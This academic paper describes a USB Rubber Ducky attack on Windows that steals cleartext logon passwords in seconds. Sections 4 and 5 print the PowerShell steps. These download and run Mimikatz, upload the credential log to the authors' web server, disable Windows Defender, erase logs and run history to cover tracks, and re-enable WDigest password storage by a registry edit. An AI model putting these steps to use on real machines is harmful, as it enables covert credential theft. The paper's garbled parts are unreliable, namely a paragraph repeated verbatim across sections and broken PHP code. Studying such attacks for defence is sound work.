# **Hacking Experiment by Using USB Rubber Ducky Scripting**

**Benjamin Cannols Department of CSIS, University of North Georgia Dahlonega, Georgia 30597, USA**

**and**

**Ahmad Ghafarian Department of CSIS, University of North Georgia Dahlonega, GA 30597, USA**

### **ABSTRACT**

By leaving your computer unlocked while you are away for seconds can give hackers all the time they need to obtain your personal information from your computer. This paper aims to detail the necessary research and development of a USB Rubber Ducky script, to obtain clear text logon id and passwords from a Windows machine, in mere seconds. Each stage is laid out in sections discussing Ducky script, powershell, Mimikatz, and reenabling the vulnerability by breaking down the attack into two parts for Windows 7 and up operating systems.

**Keywords**: USB Rubber Ducky, hacking, scripting, powershell, mimikatz, and duck tool kit.

## **1. INTRODUCTION**

Nearly every computer including desktops, laptops, tablets and smartphone take input from humans via keyboards. This is possible because there is a specification with every ubiquitous USB standard known as Human Interface Device (HID). Practically, this means that any USB device claiming to be a Keyboard HID will be automatically detected and accepted by most modern operating systems including Windows, Mac OS, Linux or Android.

The USB interface is generally a dangerous vector for attack. In many organizations, use of USB flash drives is restricted [1] due to their potential for being used as a hacking tool. Examples of USB storage usages to serve as a malware delivery mechanism are provided in various research papers such as [3, 7, 8, 9]. Recently an even more insidious form of USB-based attack has emerged known as BadUSB [2, 5]. The BadUSB device registers as multiple device types, allowing the device to take covert actions on the host machine. For example, a USB flash drive could register itself as a device or a keyboard, enabling the ability to inject malicious scripts. This functionality is present in the Rubber Ducky penetration testing tool [4]. Unfortunately, because USB device firmware cannot be scanned by the host machine, antivirus software cannot detect or defend against this attack. According to [10] this problem is not just limited to dubious flash drives. Any device that communicates over USB is susceptible to this kind of attack. Moreover, existing USB security solutions, such as whitelisting individual devices by their serial number, are not adequate when considering malicious firmware that can make

spurious claims about its identity during device enumeration. Standard USB devices are too simplistic to reliably authenticate, and secure devices with signed firmware that could permit authentication are rare, leaving it unclear how to defend ourselves against this new attack.

There exist several methods to penetrate a machine as a hacker or a penetration tester such as social engineering, exploiting vulnerabilities of the system, etc. One of the practical strategies used by the hackers is to plug in a USB stick to a machine. This can be done by using a USB device detected by a victim's computer as a HID (this is called BadUSB) and running code without the knowledge or consent of the victim. For example, if the user is away for lunch and left his or her computer unattended, the hacker can plug in the USB in the victim's machine for malicious purposes.

Several attempts have been made by researchers to mitigate the dangers of hacking to a machine via BadUSB. One of such methods is provided by Vouteva [14]. The author provided a proof of concept for the feasibility and deployment of BadUSB by using an Arduino Micro [15] as a replacement for a BadUSB.

In this paper we present the details of our approach in implementing the penetration into a Windows machine via USB Rubber Ducky and scripting. The mechanism allows a hacker to attack an unattended machine and retrieve sensitive information such as user identification and clear text password from the victim machine. We will utilize several tools and technologies such as powershell, Mimikatz, scripting language, web server and PHP technology.

The rest of this paper is organized as follows. In section 2 we review the literature. Section 3 covers keylogger enabled USB and other hacking mechanisms related to USB. The tools and technologies used in this research are described in section 4. Section 5 discusses the attack method and its implementation. The conclusion appears in section 6. Section 7 presents references.

#### **2. LITERATURE REVIEW**

In this section we explain some of the previous research in both the areas of using USB as an attack vector and the mechanisms for preventing attacks related to USBs.At Black Hat 2015, Nohl and Lell presented USB attack scenarios using a BadUSB [11]. The authors demonstrated that it is possible to use a USB to redirect the user's DNS queries to an attacker's DNS server. In a related work Kamkar [12] demonstrates a Teensy USB microcontroller, configured to install a backdoor and change the DNS settings of an unlocked machine. Recently, a method of using a BadUSB has been developed by Nikhil Mittal (SamratAshok) in a tool called Kautilya [13]. The tool has functionality like information gathering and script executions which leads to hacking the victim machine.

With the aim of mitigating the risks posed by USBs, the authors in [16] built a BadUSB device and tested it in a controlled OS environment. Based on the results of their tests, they make recommendations on how to control the security of a machine.

In another published research paper the authors exploit several USB features to establish a rogue HTTP channel used to leak data stored on the device's disk to an Internet back end [17].

To mitigate the dangers of using keylogger enabled USB, the authors in [18] built a method called USBWall with aim of preventing an attack. The authors compared their USBWall with other commercially available antivirus products. In their controlled environment, they report that USBWall is comparative to commercial anti-virus software.

### **3. USB KEYLOGGING**

Keylogger software has the capability to record every keystroke a user makes to a log file. It can record information such as user id, password, instant messages, and e-mail. Detail of Keyloggers performance and whether they need administrative access to the target machine or not are discussed in [19]. In recent years there has been some hardware development that enhances the task of keylogging. In this section we describe the specification of one of that hardware that we use in this research.

USB Rubber Ducky has been developed by Hak5 [4]. This USB key includes a 60MHz programmable microcontroller and a SD slot. It behaves like a keyboard and it looks like USB flash drives. It can be easily hidden on a computer port. Another feature of this device is that it may be hidden in the task manager; it is assumed that its power consumption may be revealed with physical measurements. However, to use the USB Rubber Ducky we need physical access to the victim's machine and we need to write a malware to be injected in the device.

Computers inherently trust devices that claim to be a HID. It's through these devices that humans interact with and accomplish their daily tasks on all computers including desktops, laptops, tablets, and smart phones. The USB rubber ducky is a keyboard emulator disguised within a USB thumb drive case. It has been used by IT professionals, pen testers and hackers since 2010 and has become the most used commercial keystroke injection attack platform in the business. Combined with its scripting language, payloads can be written and deployed.

It is not uncommon for people to leave their computers unattended, even if only for few minutes. These few minutes is all it takes for usernames and passwords to be stolen by a malicious hacker using the USB Rubber Ducky or a similar tool. Whether it is a local account or a Microsoft account, vulnerability exists in Windows and many other operating systems. Clear text passwords are stored in the computer's main memory that can be extracted using a program called Mimikatz designed by Benjamin Delpy [22]. One of many functions included in Mimikatz is the sekurlsa function, which specifically targets logon passwords and hashes.

This research exploits Windows vulnerability utilizing the USB Rubber Ducky. For this project the victim machine will be running windows 7 with windows defender for its antivirus, signed in to a Microsoft account owned by the victim. In the next section we describe the details of the tools and technology needed to construct and launch an attack.

# **4. TOOLS AND TECHNOLOGIES**

We have employed several hardware and software tools to implement this project. This section outlines those tools and technologies.

### **4.1 Target Machine**

For the target machine we use a physical machine running Windows 7, 64-bits Ultimate Edition with all patches applied and having windows defender as the antivirus software.

#### **4.2 USB Rubber Ducky Hardware**

We use a USB Rubber Ducky for attack media (Hak5 [4]), This looks a USB flash drive which can be plugged into the victim's machine. The average USB Rubber Ducky includes a 60MHz programmable microcontroller and a SD slot. Some of the features of this device include behaving like a keyboard; it does not show in the task manager and its power consumption may be revealed with physical measurements.

### **4.3 Scripting Language**

To write malware payload we use Rubber Ducky scripting language. Writing scripts can be done from any common text editor such as Notepad. Each command must be written on a new line all in caps, and may have options follow. The commands can invoke keystrokes, key-combos or strings of text as well as offering delays or pauses. The two most common commands are DELAY and STRING. DELAY is followed by a number that represents milliseconds. For example, the line "DELAY 2000" instructs the Rubber Ducky to wait 2 full seconds before proceeding to the next line of code. This is extremely important in making sure the script runs smoothly and effectively. Since the Ducky is extremely fast, some computers may not be able to keep up. This command prohibits the Ducky to move faster than the computer will be able to follow. The STRING command instructs Rubber to process the text following STRING. It can accept a single or multiple characters. Also, the command WINDOWS (or GUI) emulates the Windows-key. Figure 1 shows an example of script [5] which displays Hallow World! I am in your PC.

Figure 1- An example of Rubber Script

## **4.4 Duck Toolkit NG**

The Duck Toolkit NG is an open source penetration testing platform that allows user to generate USB Rubber Ducky [23] payloads for use on Windows, Linux, Mac OSX and many other popular operating systems. We can choose from pre built payloads, create our own payloads and decode existing payloads. Using the toolkits require administrative access, powershell, and Internet access.

## **4.5 Pwershell**

Powershell is an object-oriented programming language and interactive command line shell for Microsoft Windows. Powershell automates system tasks, such as batch processing, and create systems management tools for commonly implemented processes. Figure 2 shows an example of powershell for downloading a file from a website and the executing it which is due to [6].

DELAY 3000 GUI r DELAY 100 STRING powershell (new-object System.Net.WebClient).DownloadFile('http://example.co m/bob.old','%TEMP%\bob.exe'); DELAY 100 STRING Start-Process "%TEMP%\bob.exe" ENTER

Figure 2-An example of Powersell

# **4.6 Web Server**

Since we are going to execute the malware remotely from the web, we need a web server with PHP capability to upload and download malware executable files.

### **4.7 Mimikatz**

Mimikatz [22] is an open-source utility that enables the viewing of credential information from the Windows LSASS (Local Security Authority Subsystem Service) through its *sekurlsa* module which includes plaintext passwords and Kerberos tickets and much more. Most antivirus tools will detect the presence of Mimikatz as a threat and delete it but it is possible to go around that. Mimikatz can be executed both locally from the command line and remotely. To run Mimikatz from the command line, we need mimikatz.exe and sekurlsa.dll on the target machine. This approach is not desirable in this research because we want to be able to use the USB Rubber Ducky and bypass hard drive. To run it remotely, first we'll establish a connection to the servers then just copy over sekurlsa.dll and run it. Mimikatz tools run on all versions of Windows from XP forward. However, its functionality is

somewhat limited in Windows 8.1 and 10. Below is an example execution to look for passwords on a system.

> privilege::debug Sekurlsa::logonpasswords

# **5. CREATING PAYLOAD AND LAUNCHING THE ATTACK**

This section details the process of exploiting Windows vulnerability by creating an attack payload for retrieving user id and password from the victim's machine. For this project, the victim machine will be running Windows 7 with windows defender as its antivirus.

# **5.1 Using Ducky Script to Create Payload**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

java -jar duckencode.jar -i payload.txt -o inject.bin

Once we created the inject.bin file, we injected it onto the microSD card which was then inserted in the USB Rubber Ducky hardware. At this point the Ducky is ready for the first part of the attack.

## **5.2 Configuring Mimikatz for File Upload/Download**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

The next step is to obtain a copy of the Mimikatz executable and upload to a hosting service of your choosing, or your own private webserver. For this project we chose Google Drive account to upload the executable file. When the file was uploaded we utilized a direct link generator to obtain the download link for the Mikimatz as this is how it will download and run from powershell. Uploading the credentials was a little more in-depth. We created a PHP (Figure 3) page on our website to listen for the file coming in, and then save it. This receives the file and saves it in the current directory of the PHP file.

"Credentials\_VictimIPAddress\_CurrentDatemimikatz.log".

<?php  $\text{SuploadDir}$  = 'Credentials'."\_".\$\_SERVER['REMOTE\_ADD']."\_".date("Y $m-d_H-i-s"$ ; \$uploadFie = \$UploadDirc.basename (\$\_FILES['file']['name']); ?> Figure 3- PHP file for uploading files

# **5.3 Required Powershell Script**

After the download and upload locations were set, we needed to figure out the powershell scripting required. When the Rubber Ducky is plugged in, we are going to have to get powershell open and running with administrator privileges.For that we must open the run menu with ducky commands and use this statement:

Powershell start-process cmd-verb-runAs

See Figure 4 below for the complete powershell script

(New-Object Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mi mikatz.log') del /f mimikatz.log "Remove-ItemProperty -Path

'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explore r\RunMRU' -Name '\*' -ErrorAction SilentlyContinue"

Figure 4- Powershell script

Now we have the privileges to continue with our script effectively. However, before we begin downloading and running programs, we first must deal with the antivirus. In this scenario, through a little previous reconnaissance, we know the victim's machine is running only windows defender. The following code will deactivate defenders real time scanning.

Set-MpPreference-DiableRealtimeMonitoring \$true

We deactivated the Windows defender in the beginning and then changed the variable \$true to \$false, to reenable it when we are done, as to leave no trace.

The Invoke-Expression directive, the New-Object cmdlet, and the DownloadFile/UploadFile methods are needed for the next part. IEX, or Invoke-Expression, is used in powershell to execute rather than echo everything that follows it back in the command line. This is crucial to getting our application to run after we download it. The New-Object cmdlet opens an instance of Microsoft .NET framework. When combined with the WebClient class, it allows sending and receiving to web servers. The DownloadFile and UploadFile allows us to specify where and what gets received and sent. The code in Figure 5 uses the Invoke-Expression to download the Mimikatz executable and run it.

### IEX (New-Object

System.Net.WebClient).DownloadFile('https://drive.google.co m/uc?export=download&id=0B-

N8tg5UKUi\_ZmV6bFdQUVAzVzQ',\"\$env:temp\mimikatz.ex e\"); Start-Process \"\$env:temp\mimikatz.exe\"

Figure 5-Downloading Mimikatz and execution

After Mimikatz has run, it logs the results in an output file, to get it uploaded the WebClient class must be utilized again as shown below, with the web address given, pointing to the PHP file listening for the upload.

#### (New-Object

Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mi mikatz.log')

After the upload, it's a good idea to cover our tracks. Everything written in the cmd prompt does not get saved and will be erased upon closing it. Unfortunately, the same does not apply to the Mimikatz.log file and the command that was written in the run dialog box. These can be quickly erased with two commands. First, we will used the following to delete the log file of credentials:

### del /f mimikatz.log

Then we needed to clear out the run menu in case our victim ever goes to check it. This can be done utilizing the following code.

"Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentV ersion\Explorer\RunMRU' -Name '\*' - ErrorAction SilentlyContinue"

This command will delete the history from the windows registry. We are calling it to delete "\*" from the RunMRU path. The "ErrorAction SilentlyContinue" command is a failsafe to ensure the command will continue to execute and ignore it, should an error should arise.

#### **5.4 Mimikatz Supports Commands**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

After we run Mimikatz but before we upload our results via powershell, we must execute a few commands to obtain the credentials we want. Mimikatz will open in a new prompt window which will allows us to continue passing the STRING command through the Ducky to output commands. These commands are shown below.

"Log", "privilege::debug" and "sekurlsa::logonpasswords"

Log will create the .log file at the default location, and prompt Mimikatz to record everything outputted. "privilege::debug" is necessary to give Mimikatz the permissions it needs to pull credentials from memory. Lastly, "sekurlsa::logonpasswords" calls the sekurlsa function in Mimikatz. Once it is completed after the DELAY has passed, we will instruct the Ducky to key "ALT F4" closing the Mimikatz window and returning us to the powershell prompt.

At this stage the powershell has been written, files are ready for download and upload, and Mimikatz commands are set. Next we encode the code into an inject.bin file, and place the MicroSD inside the Rubber Ducky. Once it is plugged into a machine it will automatically run and victim's login credential and password are retrieved in clear text. The result of execution of the malware is shown in Figure 6 below.Using 'mimikatz.log' for logfile : OK

```
mimikatz # privilege::debug
Privilege '20' OK
```
mimikatz # sekurlsa::logonpasswords

|                              | Authentication Id: 0; 1041792 (00000000:000fe580) |
|------------------------------|---------------------------------------------------|
| Session : Interactive from 2 |                                                   |
| User Name : testd            |                                                   |
| Domain                       | : DESKTOP-K2139L1                                 |
| Logon Server : (null)        |                                                   |
|                              | Logon Time : 12/3/2016 5:27:43 PM                 |
| STD:                         | : S-1-5-21-3101149797-661067569-954633636-1002    |
| $msv$ :                      |                                                   |
| [0000005] Primary            |                                                   |
|                              | * Username : testdummy8585@hotmail.com            |
|                              | * Domain : MicrosoftAccount                       |
|                              | * NTLM : 7051e500c8ec4d96148a1e3240ef90f5         |
|                              | * SHA1 : bb763770fc0ca2eabd8499522de0eee48306b439 |
| tspkg :                      |                                                   |
| wdigest :                    |                                                   |
|                              | * Username : testdummy8585@hotmail.com            |
|                              | * Domain : MicrosoftAccount                       |
|                              | * Password : Dummydummy                           |
| kerberos :                   |                                                   |
|                              | * Username : testdummy8585@hotmail.com            |
|                              | * Domain : MicrosoftAccount                       |
| * Password : (null)          |                                                   |
| $SSD$ :                      |                                                   |
| credman :                    |                                                   |

Figure 6- Payload execution results

# **5.5 Attacks on Windows 10**

After Windows 7, Microsoft changed the way that their operating system handled passwords. This vulnerability is not easily exploitable on Windows 10 without a registry edit. Due to the unique platform of attack, since we have physical access to the system, we can make a registry edit and allow this vulnerability to be exploited again.

However, performing this all in one attack is almost impossible because of the way that the windows registry works. Therefore, on Windows operating systems above Windows 7, this attack must be split into two parts.

Our first part of the attack (shown in Figure 7) will make the system susceptible to our second part, which is the attack we have already created. Once we make the registry edit, the Windows account must be locked, signed out, or restarted before the changes go into effect. We will utilize the "reg add" command to recreate the registry value that Microsoft has removed, and setting its value to "1" for true. Once we add this value and the account is logged into once again, logon passwords will be stored in memory for us to pull. Our Ducky

script for this part will be quite similar but shorter than are our previous script. We will run powershell as an administrator again, then perform the proper registry edit, and then clear out steps by removing the history of the run dialog box.

| Name                        | Type      | Data            |
|-----------------------------|-----------|-----------------|
| befault)                    | REG SZ    | (value not set) |
| Debuglevel                  | REG DWORD | 0x00000000 (0)  |
| DigestEncryptionAlgorithms  | REG SZ    | 3des.nc4        |
| <b>Negotiate</b>            | REG DWORD | 0x00000000 (0)  |
| <b>WilseLogonCredential</b> | REG DWORD | 0x00000001 (1)  |
| <b>WUTF8HTTP</b>            | REG DWORD | 0x00000001 (1)  |
| <b>WUTF8SASL</b>            | REG DWORD | 0x00000001 (1)  |

Figure 7-Registry Edit Code

# **6. CONCLUSIONS**

In this project we have demonstrated how to use various tools, such as Rubber Ducky scripting, powersehll, Mimikatz, registry editing, PHP and web server to exploit Windows vulnerability and launch an attack to reveal victim's information such as id and password. By using USB Rubber Ducky we have shown that all an attacker need it a few seconds access to insert the hardware into the machine and then run it remotely. The HID enabled Rubber Ducky is only limited by what you can accomplish with a keyboard. This project shows how important protecting your devices from malicious hackers can be. They need only mere seconds to steal very confidential information.

### **7. REFERENCES**

- [1] M. Al-Zarouni. The Reality of Risks from Consented Use of USB Devices. School of Computer and Information Science, Edith Cowan University, Perth, Western Australia, 2006.
- [2] A. Caudill and B. Wilson. Phison 2251-03 (2303) Custom Firmware & Existing Firmware Patches (BadUSB). GitHub, 26, Sept. 2014.
- [3] N. Falliere, L. O. Murchu, and E. Chien. W32. Stuxnet Dossier. 2011.
- [4] Hak4. Episode 709: USB Rubber Ducky Part 1. http://hak5.org/episodes/episode-709, 2013.
- [5] Hak5. USB Rubber Ducky Payloads. https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads, 2013.
- [6] K. Nohl and J. Lehl. BadUSB On Accessories That Turn Evil. In Blackhat USA, Aug. 2014.
- [7] OLEA Kiosks, Inc. Malware Scrubbing Cyber Security Kiosk. http://www.olea.com/product/cyber-securitykiosk/, 2015.